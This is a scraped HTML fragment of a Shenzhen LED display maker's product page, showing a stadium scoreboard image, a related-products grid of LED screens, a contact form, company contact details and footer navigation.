https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-768x432.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1024" height="683" alt="football stadium LED scoreboard" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1-300x200.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1-768x512.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1-600x400.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="alignnone size-full wp-image-9965 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9965" src="https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1.jpg" width="1024" height="683" alt="football stadium LED scoreboard" srcset="https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1-300x200.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1-768x512.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/ESA-PremiumScoreboard_Template_v2.2-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" uncategorized post-49243 product first instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Factory Hot Sell Indoor Smd Pp1.25 P1.53 P1.86 P2.5 P3 640*480mm Full Color Fixed Installation Hd Led Billboard Stackingwall</h2></a></div>	</div>
</li>


<li class=" indoor fixed installation uncategorized post-49186 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P1.9 P2.6 P2.9 P3.9 P4.8mm Stage Background Video Wall</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49162 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P6 Smd 3535  High Brightness Led Module 576mmx576mm die-cast alumium cabinet</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49087 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w"  data-src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Outdoor Led Panels P5  P8 P10 960mm*960mm Led Football Stadium Outdoor Led Display Tv Video Advertising Led Display Screen</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="9950"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
